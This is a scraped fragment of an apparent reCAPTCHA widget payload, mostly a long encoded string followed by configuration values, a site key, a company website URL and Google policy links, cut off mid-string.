DoA/ClngBTsKOY8OAD1VTHsKzWcOawqQDcMO9W3nDhsKRw7bCp8ONa33DiHcid8K3NWHDmMOzw7Mhw4c+AR1bGsKYPcOvwr3ClsKRw6rCncKnw7TCjnvDssKNw71fGArCnFfDosKAf8OXw6/[base64]/FhrCtwhWw6LCoCs0w6/CiiHDvktswqxDUjY4woM4w7l/[base64]/alDCsXfDl3PDosO3I8O/d8OmwoN0JsKYecKrw54iwr/DgC5YwqhHM8ORwobDucOyGsOtd8OLQxPCuMK3bsOxwphbw4kPInEeKsKvwrfCnzvDvybDghXDlMKnwoYvwolww5nDtHd1CANOw7h/KBPCmwQdEz7ChwrCjG1LHjsuBF/Dp8OdJ8OPVsOEw4LCszjDvsKZHMOdwrlKesOzZVDCp8KrKGRvKMO4DFbDvsO7XSXDlsK5w5rDo8OGK8KSGsK+fH5GFAfDt8KxJDPCjMKZw6/CqMOdcwPCpyg7C8KTPWDCo8Kow6FzKcKRw7I5BcOfGMKxw5PDn8K+wrfDs8O4w4ZQXcOYwq8gCXAuwpzCosO8MAlIRQNxwrgGwrttZMKPd8K9w51TOMKcw6kdwqV6woTCkjwIw7VKw6g5HHI+woLCoBdMZ8OZw5JFw5lRw5VtdsO/w7TDvsKtwpoYecO2FWHDowXDjsOFwq3DhlDCrEnDpsKBw4jCuS3DuA/CkRjDoMKnwqbCjMO5KcKNw6YqY8OjY8KmI8OIPMKcw6Imw6oRw6DDocKYwr04PsKAw6jDsDtFfcKlw5J5wq8Lw7tiw6xCZcKhKsOZLMOdLhgkRxdSUzrDrCrDmsKaAsODw7AJSBE1OsO7wq/DsCnDgGlMBcO6w7jCkcOew6DDn8KuBsOAw6/DignCu8OWwqjDj04lPsOFw5sowoBgwrtpwrFOwpF9wrwvHn1MR8K9GMKiwrJKZMK2wo/DjsK2w5PDosKRRMK4NzLDh8KcTRF7DMOlOBjDvMK6bsO/RgpiJsO7Gj8pwprDvDMiRMO+w7YCw6XDgcKEwpzCq8Otw47ChkfDmkPCucKIeDE/RHU6wqDClk3Ci3zCpzDCjcK+w5sUwp82w45JA2tQbzzCqVQtwqUpw4Zcw7rDqirDmh3DnsKzCE1Lw7/DoMO2w6jCowTCucKWe8OMw4FowoMGeDpdI8Kww7TCgsKowqfCpMKsOsOqdRLCkQF8wr/CqcK7asKrwpJwwr5WJMO+w6V9XCTCn8OywrNJYMKZDB3CjMOfTH0UdWI5T2bCoUFOMEDDr8KoCktQcMOBSMKMw63CqG/[base64]/DosO+wpllBW4dw7nCgBoCwqsgP2vDoMKSw4XCkkNow6EnwrXDuzTDlSFKw7/DiR/Dg8KCw6AwT8KwwofDlDzDk2nDmcKPwrUmf0gaw7UhwpQJacOHBcOSwrbCjC7ClmnCssKCTyhMUsK2wrbCjsO/wqXDg8KJCjBeaCDDiiXDgsKeRlcnLcKtd8ORw7fDqMOybcKxw4YJXMKSwoMBN8Oww7zDry15w4zDvMK6a8Omw7MQwot9wpPCvcOvScK1wqYRw5TDlMO4Al/Cn2tzwofCjMO5eXzChRLDvsOddMOQIlfDiMOTOMO3OCAowrQCP8KvWlMbwr1MRmcpw50mwqBAVMKUBcOtw4xcf2DDrVbCnSoCwrHDl8KRwqtwU8K2w4/Dkj7DuQvCgFhVScKbw6nCkETCscOXP8O6JcOkw4xgwq4UEz8CPm3Ct8OYNA7CmMOBwonChMO2PHIpTcK1wqMEworCox5bZw8UwpEcw7YqN0ppcMOFw5llAH7ClF/ClBwBwoHDsMO/w7sbw5jDuxZEw6bCscK8TMOcO00ebn0Hw7zDqxXDtm1rfE3DmMK6bcOJw5sJw4FZDsK4wpPDuTvDo0tVw7UpTMOrXcKPw4PClklhwqdicS/DnsKxw5bChULDtcK2wodWw6pPNH/CiCkLYkXCqF/[base64]/Dsx14ZiVWcsOMwoUcwoLDtMKQWsOewqzCg8K5wqTCjsOnAAgFb8K5JsKyLgYpLGvDvShKwrcQVRDDv8KeCsOmf8KFwqAYwpzClxJ7w7fCrsKQZ8OrKi/DqsKJwr12fk/CmMOxdih8w7dVSMO+wqQ2w6zCpFrCqwLCoETDosOkJsOawojDkg3DuMK0wp/DpHxAMcKiBsKiw6rDpEzDqsK5ZsOGwobCrMKQf35HwrTDlyTDnDbCrVpdcMOTTVlLK8KMw7XCrcKLZ2bCgl/DjC7CrsOjw4p0wqZhZsOYw57Cr8Oiwq4bwqhRL8OzOFhKwqEWdGXDr8OwXsOLw5vCnmwmDBzDlinDp8KSwprCmMOiwq/Dqgskw4fCi27CiMO2w7w8wqXCsidof8KcH8Opw5jDv8OpL1fDr2JHw4/[base64]/[base64]/w57CpsOPPlMmOcKDw5YJw4UQw4vDicO/MRrCozdMccO7BAbCscKOAjLDgMOXfcK7wrxcw4XDqyLDkk3DhD3CrGTCu2HDmsKrPDVIw5RPw5gHAsKDMcKCJHxXOg3CjjjDjxLCk3HDo2/DrcKqwp5NwqLCu8KzE1TDlh/CvcKlDibCvX/DsMKiw5cdIMKcH1cPw5zClzrDrhPDosKLVsO+wrDCpBoWW1rCqSPDg3DCqywXJxHCm8OmwqJPw4nDo8KsTBDCvWdjNHLDrcK/wpLDs2zDs8OVAw/[base64]/[base64]/CrBvCvcOADcOlwpUaNU5FwpPCvQUVZR/DqV8wUDRNw6Yhw4nCgsO/w5UPT2AXJCl6wrXDjELCokYVLMKNKAXDncOrSCjDuRPDssKJaiJVQ8OWw4DDrkwew4zCuMOuK8O6w73CvsK/w6Zkw5fCssKJWh3Dpl9fwrLDuMKbw44ceArDuMO9fMKxw58wP8Orw7/CjsOkw4HCgcODNcOZwrjCncKDYCIZVippZ3Ysw6krFBZNBVcSIsKGBcOoHXzDpMOBLx5jw7TDtEfDo8KwG8OpUsOUwo3CsDgga3Ziw65mIMK2w6tbC8Omw4vDsmHDrQ8ww7TCiX1Hw441MFF9wpXCgsO6IjvDvsOeCMK+dMKhTcKfw7vDi3DCicOgL8Oqd0/Dp3PDn8O9wqTCqFNgTMO7w5luO1QQT2/CjzMPU8KTwr9ew4ANchLCtWLCpUw0wpdJworDgsODwpvCvsOzIDtVwrEYZ8KCRVsUAUPCpDkcbhJ7wqofX3FBZEZQc3h7WRQ5w7ZBO1PDqcK9T8OuwrjCq1LDr8O6BcOgb0B9w5TDtcKcWxclwqQqdcK1w4nCjwPDusKhWTPDlMKww5DDrcOFw58SwobCpMO6VUgzw4/Cl3bCtATCrG8paSMRbl86wrjCscOmwqE4w4bChsKVVAjDiMK/Rj3CtXHDmhbDkyIWw4UYw7bCvj4ww4LCoTAZIFnCiAZLTg/DtkIpw7zCmcKUCMObwo/CpcKeF8KVJcKDw4Zxw4towoTCrxLClVo+wqbCkDFFwo7CrQrDusOtGcOXPXEqNcO/OzUkwpHCvMOYw4FiXMKKekvCkDHDumzCmMKdOxhUf8OXw5LCkyXCmMOZwrbDlUMRXn3CpMO9w6rCmcOfwpHCvlVow5PDmcO9wo9cw6Ylw6JWHRUNw6nDk8KCKVnCvMOgfh3DiljDosOgIGhHwpwFwphjw4R/w5vDty4lw7w8DcOfw6Aqwr3DvQJVQsOVwqfDgMOsOMOpVwttKV4yWRXCu8OPa8O2EMOKw50uV8OuB8KpfMKGE8K9w5DCvgvDhzpfQwrCi8KGSyzDosODw4DDhsO1ASvDuMObWQJ8aHPDjmpvwqjCksKyQcOBVMKYw43DpAfCpkBew7zDhcKYBC/DhHcFRFzCvR8XKBJWQzLCs25XwrgywqweMSVVwqxQHMKZVcKuI8O+wp/CqsO2wqHCiiTCuC92w5N/w5YbbgXCkU7CuW8yEMOKw4cyWTnCvMKXYcK+CsK1R8KWNMOcw4PDnUDCgFXDskNHNcKKZMOtGcO7w4l0Cl1bw61HQRYIXsOZTj4KMsKiJ10fw5LCmgoJEBQRNsOswoFBeFrDuMODMMO2wo7Dsis4YcOvw4YZcsKmPkNJw4dXbDfCmMOmasOlwq/Ck23DoQs6w7xye8OrwoPCi3YBVsOwwpFkK8O2wolEw4fCj8KbM3jDnsO9dh7DnwQvw4ELTcKzbsOzNMK/wqw5wo/Clj5SwpgvwpwTwoEwwrNDWcKkCl5Uw7x5wqdMPxHCjMOpw67Ckg0HwrlZfsOgw5zDnsKsRBBaw53Cgn/CpBvDhMKsYy8wwrbCnG8cw6/ChgVWcX3Ds8OHwo9PwpXClsKPwrsmwpU6McOXw4LCtlfCm8Omw7rCnMOcwpN+w6c9KD7DhBFPwp5Cw5JFQyTCkSB1KcKqRFAXCj7DvcKlw6bCu3PClsO5w7p8NMOwJMKEwqY5w73CgMKmSsKLw6gKw5xFw41PbyfCvT1Hw4ksw6AwwrTDl8OQL8Ohwq/DuTQ7wrA4Q8O+YF7ClQ9OwrsyJl1bw5TCq1Z/XsKjWMOsRsKyK8Kxbx3CmDTDucKdFsOOOlbCp37DtsOqDcOzw5IJWcOdaMKNwoTCucOBwpMNS8KSwr7Drw3CncO/wqvDvcKzIWwZIB/DmW7DnDMpDcKgRS/CrsKfwqwhFjhewp/CpsKtJjLCqkMAw4nChAobfMKQXsKbw71kwpMKRgQ7w5TCqDPCv8OCJmEJfgAxBW/CpsOJXjbCnxnChlogasOgw5TDgcKGBAUgwp4JwqPCpxQ8eGbCkgoVwp1Zwq5iem1jKMO8woPCosKMwoFfw7vDtMKABn7CpMOvwrZAwpTDlUHCi8OHBDbCpcKww5t6w74YwrLCkMKcwo9fw4bCo0bDqsOHwrBtOjLDr8KAR0rDpEc9REPCtcOSCcKdXsO/w7dZBMK+w75WXGVXPirDqyJ0HDB0w5tSTnMrVhwHDH03w7UXw6xLwqQawrrCshcYw5QEw61NHMO/wpsoVcK7AMOCw5Rsw5RRfVJewop3AsKow5plw53Dtix6w79AGsKsOBlvwpDCvMOWfcOEwq4qcgoYF8KHIFnCjR97wrLDlcO9K1bCrxTCpsO2E8K1V8O6U8OpwpnCoWE3wr4GwoDDo3HDgsOcEsOrwrLDhMO0w58RwqJxw50hHm7CusK4HcKlEsOrfl7DmlXDhMKWw4/CtX5JwpVDw7fDj8Oiw6xawrbCo8KIBMKoBMKEDsKEU1bChVNiw5TDsGRWXCXCu8OtXm5cJ8KdD8Kiw7YyQHTDk8KnLsOZbi7DvlrCj8KLw7HCun5cwqIjwoNHw6bDpyrCmcKMHAwiwr8jwqDCkcK6wrbCl8O6wpptwrPDgMKpwp3Dj8K0wp/DqAXClVhsJDofwoHDgMOJw5FYV30oZEXDmQEQKMOsw5Y8w4bDhcK3w6jDpsOew7Mew4hcUMO7wpcBw7REP8OKwqPCimLDicOPw5fDr8OKA8KKaMOKwrBELsO6BsOJTifCt8KXw4PDmRzCg8K7wowRwoDCg8KUwr/CsHBRwqbDosOJSsOYGsKsIcOIN8Kjw5wMwpvDmcOnw43CrMKdw5TDrcOUQcKfw6Ybw5FYHsKbw4YVwqLDrV4xG1cJw5xOwqVrUBR5W8OawrTCpsKLw4/[base64]/Di8OmJsOLC8KpwrPCpMOgZw7Coh/Cq2LCrsOBwrp7GAAdGsOXwqFoHsKYw6nChcOdOSzCpsOwfcKewozCjsK0dMKmD2sKdyjCqcOJHMK9Pk4Kw5vCuQcHJcOZPSNzwr/DhMO5SnnCo8KTw5poOcKOScOYwolWw5BQT8Obw78xGSxkVyFcbnPCjcKPSMKsNEbDksKGd8KESlo6wprCqsO0ecODXVbDqsKewoM4D8Okw7Bbw6x+dCZcaMO4IErDuhrCmcOaGMKsCALCl8OJwoZmwqgywq/[base64]/Cg0zDvzA0GsKnPljCrWoZwqoSBWnDjQfCkQjClkfDrsKfw5bDlcOow5PCvTLDrS7DgcOVw7YHYcKcw7Bqw7HCm3Jjwrp4PS3DllzDjsKqwo0LDDvCiyvCgsOHV0rDvgsuNVh/wroGCsOFwr7Dv8OvP8KhBxUHPAYlwolswqbCsMOhKnY7QsKQw4M9w6pSYk4NC1/DmsK/byUzWgfDqMOpw6/DhXfCrcOjZjxEGALDncORdhDCncOUwpPDigrDgQYWUsKQw5J7w6jDrQ8mwozDowtncMOPwop3w7NNwrB1H8KiMMKiHMK1TcKCwog8wqYzw68GcMOrHsOZV8OJw5DCmcOzwr/DsiMKw6XDmnhrJMOUCMOFfsOIZ8K2LjxMBsOWw6rDrsOLwqvCs8KhflxOesKoXV0Mw6PDi8KNw6nDm8KCDMORCyJ3SxULYGtAUcOxQMKKwoHCk8Kkwr8Ew7rCsMOiw71VOsOWYMOjKMOdw4oGw6fClcO4wpbDrMOmwqMlGlTDtVLCtMKFd2LCuMK5w7fDhjnDoG/CnsKkwo1hGsOxVcOcw7jCjzLCsy5MwqnDoMK7FcOZw5vDuMO4w5p2BcOyw4zCocO9KcK1woFtUcKIfCfDrsKqw5PCtxIww57DoMKvSEXDr3vDn8KFw6dbw50AEsOTw55kVMOZfBnCpMK8AVHCmjnDgiVnP8OHTmfDjlfCpRvCpXrCv1bChmUBY8KwScK8wq3Cl8Kxwo/DrAjDngvCgHDCh8K3w6UnMDvDhxfCrjDCqsKmNsO3w4t5wqkLesK3fGNTw75aFHh1wrTCmcOmXsORKDLDoDLCr8OHwoXCuxNqw4XDmHXDt2UJFDzDh3UAXRjDqcOjDMOaw50fw5YTw6YJXDJcBUvCpMK4w5bCkDJ1w7vCqiHDuRfCocKiw5kmDG8yRsKCw4XDg8K/Z8Orw5FswqAGw5xGMcKuwrZRw54awp1lIcOKDXlWUMK1w6EQwqLDscOHwqMvw4rDkT/DlRrCtsOjH2BHL8OpdcOkZxtPw4prwqp5w6gdwogwwojChSLDqsOVCMKowo1iw7HCtMOueMKLw5HCilNvSwDDpQzCgMKGCMOwMMOeNhtgw6E7w7bDpnAMwqPDvkgPZsO9bU/[base64]/ClsOcw7oDwrDChMK7w7UuYA99KQZSwptNw6DDlMOtQcKEEy/CkMKSwr/DuMOnLMK/ccKaG8KwVMKxewfDnDvCp0nDugLCm8O/[base64]/DkEXDt8KOw4jDi1bCsH7Dsl7CiMOpw5h2w6RCA0cZeMKzwpbClwnCjMOQwpnCjxdJEWd2Zx7DmGd4w4XDsgFAwoBaAgfCo8Kqw5fChsO5ZSPDuwXCgMKOKMO+H2Yzw6DDhsKMwoHDtl8JGcKwBsKHwpnDnkLCmibDt03CmTzCswNGE8KnHWd/fSoowosGUcOWw7Z3EMO8MA0WcDHDiCTCu8OhND3CsFA/HMK2JV/DisOCMm7DlsOWQcOhCwYkw4nDhcOTexfCmMKvcF7Dmxpmwq4PwoBAwoYuwp0qw5UDTXXDm1HDuMOXHWMOYzvCtsKlw6otJVzDrsOHVAbCpGjDgMKRI8OiLMKrAsKaw5BLwqPCo2XCjRLDrRMvw7LCsMKLUhpqw6R+fcOFe8OMw7ksO8O/ZFgQbjBIwpEKSDXDiQXDo8OuUm/CuMO5wrzDq8OZMHkJw7vCmcOywovDqlHChCdVeT9sPcKiBMO6LMK4f8KzwoU/wqnCkMO1NcK3ex7DmAwCwrQ/[base64]/UxPCocOaSMOeIMOxHcO2w75jwoElwozCisO+w4Y5CVPCvsKgw7oWJWHDhcOBw7HClsOqw6RTwrhDaXPDpAjCmgrCi8OGw5nCpw8HbsKpwo3DpiRDLC/DgRArwqVFLcKFWW9PQ17DlEVww6VCwpfDryjDm24JwpJ+D2fCrVzCt8O3wqpUSXHDisOYwonCmcO/w5wRXcO/WBfDvcOQBBhWwqAKCCAxQ8OmJ8OXKCPDrmkiVFLDrkB2wot+A0jDoMKmJMOYwrnDqXjCqsONwoPCpMKXBUYswpzCn8OzwqIlwpdePsKhLsKycsOaw4ZPwqrDhjHCpcOcGBTCsGDChcKqaAPDrcOsX8Opw6vCqcO1wpM1wqFHPX/Dt8O6PCQRwpLDijfCiF/Dn2seTg1zwrLCpVEGdTvCinnDjsObewp9w7FwHAk5UsKoXcOmYErCuXHDkcOlw5Q+wqJSbQNvw4gTwr/[base64]/DuAzCrMOMw4NeDsOMP8KWwqtqw6RzS03CpcOUJ8KcMi1zw5bDhwFuw5R6bmbCo0JQw4Uhwq1/wohWVRjCgXXCicOxw4fDp8Ohw4bClBvCnsKrwpEew4lZw6Z2cMKea8KTesKEfn7CkcKUwojCkiPClMKIw5kMw6zCqljDvcK8wprCqcOAw5nCksOJbsKwD8KCXH4Ow4FRw7RfUnTCqlPCnz/CncOMw7I/T8Oyf2ESwrA6AMOwHhQmw53CicKbw6zCr8Kdw5orYcObwqXDgyzDn8ONQsOEHjHCoMOocxLCkcKuw58Gwo3CpMOZwrM1FAPDjMK2dB8mwoDCmAxHw6fDthBGUWIFw4lfwpB1ZMOmJ0jCmGnDrcOSwrvCig9lw5TDhsK9w4bCk8O/WsKlXCjCs8K2wofCkcOgw7BSwp3CiwJfbXFzwoHDgcKSelofUsK4w5J9Wn/DscOVIEjCp1Jqw6dow5Zbw5xPSSwww6PDjcKPQibDjCM+wrvCjDJyTcKJw5nChcKhw6dYw4tpcsOSJm3Cjh7DqhAyMsKRw7ALw6zCg3Vpw441XsKyw7/CocKSAwXDonEEwpzCt0l2woFncUHCuifCmsOQw7zCnXzDnzPDsg9cVsKAwpXCiMK/[base64]/[base64]/DoyZ8wq0Sw7cSwrV8bDrCnA7Dk1nDiyzDsHvDv8OuVBQrfjgYwq3Dqjs8w6LCm8Oxw4Y/wrvCusOJTkwgw6xOwrkMeMOQfCfCuRzDvMOiOVlUQhHDtsK8I3/CqGhAw4cZw6FGFgsfY3/[base64]/wrfDq3XDtCTDixwYwpBiwojCp0nDjsKlacKJwqLCt8KJwrIebBnDgitlwqVzw5Vwwqlxw6hTGMKnATXDosOIw7/CnsKPZF9xwpd9RztYw6TDvF/Cr3k5bsOqD3vDjjHDlcKZwq7DmFUvworDsMOSw5QTYMKmwrnDixLDhw/[base64]/wpTCtXoQEBVVYsK5wqJqYnUgwpp1U8KIw5fCksOeNTLDkcOvdsKVX8KaNhsqwp/DtMK4VlzDlsKGaFHCjMOiasKVwpYCVzjCisK/wrnDk8OeQMKiw5IHw7R9OyEoFWYPw7jClcOGbHZjI8Kpw5bCnMK2w71Aw5jDuQN0AcKcwoFDBTbDr8Ouwr/CnyjDoQPDrMKuw4F9ZxNfw4EQw4HDqcKYw64GwonDgyFmwovCgMO6eWozwqM0w5o9w7l1wqcrDcOHw6tIY2ABAUDCnmI6JQR7wq7CsRxLJmPCnA3DqcO/X8OxaWvDmH9xa8O0wqvCgQ44w43CuBfCvsOUAsK1HX4DZcOVwrIJw7RCbMO5XcO0DQ3DscKdFHMpwp3CuWFSKMOew4fChcOJw5bCt8KBw5xuw7Q/wpZAw6FMw6zCuklgwrFQKQbCtsOuZ8O2woxlw7TDuCJww7lqw4/DiXDDkhLClMKFwqR6IcOUO8KQBznCqcKaU8Kjw75rw6TCth90woU+KX7Dlh15w4wvBxlGXmXCmMKZwpvDjcO7Vj1fwqXCiENlRMOrBjJbw4RDwrbCqlvCnAbDqB/[base64]/[base64]/w6/DrsKdNgrDhMKRwpQ6wr8pO8KbQz3CscOlwp/Cj8ObwqzDgzoWw7fDrEo8wqI5dBnCmcODAAJgeBkWO8OqSsOdWkRhIsO0w5DCvWtWwpd2BBjDqW4Ew5DCnlvDmsKKAx1gw5HCu0JWw7/Chh5Gb1PDmhXCjwLCs8KNwpbDs8O+WUXDoALDocOXBRptw5vCu3BEwpYUY8KQC8OEQT1rwodCXMKaOmscwocVwrLDhsKNMMK3eiHClRPCmU3DhzLDkcOWw6PDu8KGwqRMG8KEKzBMO1dWJ1rCtXvClnLCj37Dn1Y8LMKAB8KRwo7CjQHDrVDDicKAWj/DscK2Z8Onwr/Dg8O6esOtEcOsw6EdJgMDw4fDkz3CmMKCw6TDlR3DpnnCjwF2w6zDscOXwqERPsKgw5HCtznDqsOYKArDlsOvwqI+dC5YV8KMDlVHwoBwOcO0wqPCo8Kcc8KGw5fDjsKfwofCnxJ2wpVnwoIhw77CrMO5BkrCpVnDocKPRSdWwq5nwpNgFMKWRz8aw5/CocOaw5c/MQwdGsO3Q8KCd8OaQTIIwqFew51eMsKbZcOpOsOocMOew6kxw7rCicK7wrnChW4+MMO7wpgWw7nCrcKxwq0kwotOKxNITcOtw5Uzw5kEEg7Dv3vDl8OFNCvCmsKMw6rDrifCmxcJdWw9X3nDnzPDisK3RWkYwqjDr8KjLioUK8OACnMEwpdKw5N/ZsOQw4DCo08ywrUscgDDtybCjMOVw7ouZMOyVcOFw5AQajTCpcKHwrjDlcKOw7nCsMKwYAzCusKLAcO3w7QUYwd1KQzCh8K/w4HDoMK+wrbDiRhgBnp3RTnCnMKQbsORVMKiwqDDjsOYwqttR8OcbMK9w7PDhcOTw5DCqSQRYcKtFxZHIcKxw6wrRMKuT8KLw6HCssOjQR9Na3PCpMOqJsKoNHYbbVTDosOoP0VfHV82woAxw5RCXMKNwqF4w4/CsixAMj/CrMOhw7N8wosAFVQRw6nCtMOOJcO5UWbCo8KAw6jDmsKJw6HDqcOvwqzCsxrChcOKwqYjwr3CusKNIlbCkw9KXsKzwpLDtMO1woQzw7F/TMORw6VOPcOaecOmw5nDghcNw5rDp8KYVcKVwqsyAlcqwrEww6/[base64]/CnsKtSkJnwoQHS3XCvHPDoz7CpMOrUyI9w4DDuU3Cj8OIw7/DmMKWKHtVdcOJwrHCniLDqMK4LGlBw5wnwoPDhm3Duwd7VMOWw6nCscOED0XDgMKvSTnDt8OFbQ3CjsO8bUvCtHQsaMKbfsOnw4bCpMKOwrDDq0/Dv8Kpwo5MV8OZwpd0wp/CtmvCtgnDrcKaAi7CnF/CjsOVAAjDqsOyw53CoUYACsKtfEvDpsKrQsOfWMKdw58Tw4Qgw7rCosKjwqnDkcOKwp8jwozCkcOOwrHDsGLDg1pmJxVNcWluw6VaAcOHwqplwqrDr1AVAVjCj1Muw7MDw4p/w4DDuWvCnnk5wrHClHURw53DrhrDoDYawrEAwrkgw7YzO2rCucKEIsOEwq7Ct8OawppWwqpQcREzTypEA0vCoTFEfsOSw5zCm1ASByLCqyc4YsO2w6rDuMKdNsOMw4ohwqt/wpvDlEFow6xbejdgbnpzMcOsV8OawqI4w7rDm8K9woIMBMK4wqUcLMOawol2OSQew6trw5nDu8KmH8OMwo3CusObw7zDicKwXBocSijCqWYibcOiwp3DjS7DmirDiUTCpsOWwromAyXDpm/[base64]/CisKpLjfDosOPblpJe21iwofDtRZNwqgCwrRzwocswqNBK3XDl2ICAsKew6HClMKXc8K/DBHDpkYCw7ouwo/CucOJbEl3w4/DncK4e0DCgsKrw4LCvDPDjcOUwrNVEsK+w6YdZBvDjMKWwoXDvnvClgrDvcODAXfCrcOGRDzDgMKQw4gdwrHCqi5UwpjCjl/DmBvDmsOKw7DDp0s4w7nDh8KlwrLDgFTCl8Krw7/DqMOEdsODeR1IEcOnXhVrGnJ8w6Jvw6LDpwbCoHLDhMOwGgXDozfCrcOFCMKGwqvCucOww4w1w6nDuwrCm2E/alofw6DDjC/Di8O/worCv8KJbMOow6ovOwpuw4s0EGtrCDR5IMO2fTHDpMKIdRYzw5Mgw7fCh8OOSMKCVmXDlClCwrA6IE/DrXgRXMKJw7TCijDDiVJzd8OdSiRJwpTDtTMKw7k0bMK8w7vCmsK1C8KAw5nCs1PCpHZ4w4Q2wrfDsMOkw65BWMKdwovDicOSw6MlPcK4VcO9MGLCvTzCtsK/w7B0aMObM8K2w44VAMKuw6jCoAUGw7DDkCrDoQQfFSAIwoMoasKew7DDo07DjsKfwojDiFYRCMOFHsKEHW3DnRfCrhwoKhXDhl1HH8O3NSDDnMOdwrsDHnfCnkTDhHXCg8O+HMObCMK1w4bCrsOAwqIuUlxnwo3CpsOnEcO4LQAWw5IZw5/[base64]/Dm8OJIMK6w4DDk0QwDSDClzQzwrsZw5DDgwrDmjwBwqPCjMK2w6IKw63CjCwAecOtU15EwoA9EcOlTiXClsOVeQ3DtwAnwptvG8KCBsOhwpg/VMK8DT3CgwsKwogjwr4tX2JkD8KbRcK0w4ptasKhHsOjTAV2wo/DtEXCkMKZwpBWdH05Rzkiw43DtMOdw5jCnMOLdGzDjlF1N8K+w5ESRsOrw4TCiTACw5/[base64]/CuHXDjGJZAAHChQFZw6HDmcOvKk8KMC9dw7nDqMOJw4EWXMO3RsObA2AcwqrDm8OSwpnCs8KAQSnDmsKnw4Nzw7/CjBgsBcKrw6hzNDzDj8OzV8OVYEjCmU8dS2VkfsOEb8KrwqEBF8OywovCnAQlw5bDuMO5w4jDnMKYwp/CjMKDdcKVccODw7t+fcKuw5heO8OUw5DChsKMTcOBwpUkeMOpw4hDwpHCu8KSJcOvHkXDmzwoRsK2wpkVwr1lw4sCw7RMwrrDnDZdbsO0JsOtw59GwqTDpsKEUcKLMBrCvMKVw6jCsMO0wrg4DMOfw4rDuBMdEMK6wr4/Wlt5c8OCwpFWSBZGw497wrk2wrXCv8KMwpRZwrJ2w6rCpXlnasKhwqbCocOUw4zCjAzCn8KialF4w5sXDMKqw5cKMF/CmWPCgXYyw6bDphjDsQ/[base64]/K2HCl8OzUxwSbMKIBMK/DyHCucKWw7tjw7nCvMOVwp3Ci0pXbsKwQMOiwrrCksO+A0jCpEBtw5HDncOhwrPCnsKPw5QBw6MDw6fCg8OEw5XCksKdIsK4HRzCjsK/UsKKUkDCgcKmE17CmsOmdmvCgcO1WcOlZMO/wrMEw68xwrZqwqzDuRrCmsOJCsKLw5DDuRXDqEAkBSnCqVkcVU/DpSXCnHnCqhPDvMK2w4FUw7XChMOywpcqw5sFXVU9wosyD8O0ZMONAMKCwosnw4ogw6fCmz/[base64]/Cj0PDkzZ+wpJPwr/CvC7DjsKYw646AHIebMKXw5XClcOgw5DDpMOgw4PCkDAtVMOkw4RwwpDDtMKWLxZkwp3DpBMBacKswqHCm8KZAsKiwowNLsKOPMO2VTRWw4ogX8O0wp7CqlTClMOKaWcUUCYIw5TCoTt/wpfDnBt7TMK8wpBeScOqw4TDjAnDjsORwrTDlGtdLSTDh8KALlPDoW1fYxvDmMOhwrXDrcOAwoHCgDnCvcK0My/Cl8Kxwo8ww4DCpVNlw5VdGcO+dMOgwqvDsMKcJUt9w73ChC0KX2FeZ8KhwplGfcO/w7DCpXbCmUh0LMOjRQHCo8Ktw4nDjcKbw6PDthpVex8MfiRlAMKBw7ZbZ0/DksKaC8KEbyDCqCHCviPCgcOIw7DCoyHDmMKYwqfCi8OWEMOPHsOlNkvDt3M9b8Kdw7fDicKowobDq8KLw6Mvw7l/w4TCl8KGR8KMworCsE7CuMKeT1LDmcOYwoEcOAjDvMKfLsOTL8OAw7/DpcKLegjDpXLCh8KDwpMLwq1nw7NYJUEDDB5twobCvBvDr0FGTyhow6QxYF54QsK+MUMNwrUPFAZbwrErc8OCQ8KIX2bDjk/CjMOQwr7CqETDosOPZkx1ODjCq8Okw4PDvMO2HsOQB8OCwrXCmUrDncKCH0/CgsO/McK3wrnCgcObWi/[base64]/[base64]/CpcKoA8O2EsOIMBJhTGwfJSPCqDfDrMKaw5PCncKRwpt4w5XDmEbCvh3Cm0LCj8Oiw43Dj8O3wr8fw4orPSoMdnpuwofDnkXDv3HCixrClcOQNxpddGxFwr1fwqVeWsKiw7JebGTClMKew4fCt8K/VsOVdMKkw7zCtcK4wr3DrzLCisO2w5zDsMOtDixyw43CsMOvwpzCgQhEwq/CgMKAw57DkX49w7s2CsKRfQTDs8KRw7sqa8O1A2vCvyx+LB9/asKxwoJyFA3DjkjCrCZqYlxEVhLDrMKxwozDu1vCiSQwTSJxwrwOPV4KwoXCpMKhwqZEw7ZQwqTDkMKew7YEwp5Ew73DiyvCn2PCs8KewrbCuQ/[base64]/DpcODf8Odw4jCosOoc2DDqkrDvzPDj8OIwqpowqTDvHMIw4NKwr95K8KnwqLCgQHDm8K4OsKaHmVeVsK6HQ/[base64]/DvcKlVsKPw63CgsORw7l8wrHDhsOWw6Bsw5/CjMOvw7/Cgh94w6HDqk3DiMKNPmzCrx3DozzCsTkCKcKtPBHDkzFrw41Gw7tzwq3DgnUJwo50w7vDhsKQw4N1w57DssKrE2pVO8K5LsOdLsKOwpvCrA7CuTDDgiIdwqjDsRbDmVBPacKKw73CmMK2w67ChsOmw6DCq8OCNMKwwqvDig7DnT7DtsOwZsKuOcKCBFNtwrzDoF/DscOYNMOoasObHzYtTsOycsOvYBXCl1lCTMK0wqjDgcO6w5LDpmY4w4B2w7ILw6cAwqbChwfCgyoPw63CmR3Cu8O0IRl7wp5xw7ozw7IKWcKAwq0oOcKTwozCgsKzdMKvfWp/w7LCksKRMlgvBC7CncOow7fChHrCli/DrMOGYz7Du8KVwqvCmBQZKsOOwqoiEFEpU8K4wqzDhyLCsERMwqcIRMKKQWJLw7/DvMORayU/WVTDmcK0ETzCpQvCgMKTTsO1QnkbwptWHMKswqTCuT1ODsOiHcKzaxfCtMO9wrkqw5HDvl/CucKmwrgkKQsFw57CtcKtwpljwohxPMOSE2Z8woDDm8KzBUHDtHPCgAFfEcO8w5ldCMOTX2VEw6rDgx00b8K0VsKaw6PDmMOPIMKjwqLDn23Ch8OlC3MkUAp/[base64]/[base64]/DlsKWw7nDp8K4wo8ewqh+RmhNw63CqClHcsO6w4HCvcKoYcOEw57Di8K2wq9uV15LHsK8fsK2wpwFKsOuHcONFMOUwpLDqEDCrC7DusKewpbCssKaw6deMsO0woLDsUEMDhXCmCMwwqA5w5YDw5nCiQ3Ct8OBw77CoUp3w7XDusOxBT/[base64]\x22],null,[\x22conf\x22,null,\x226LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ajyadinvestment.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x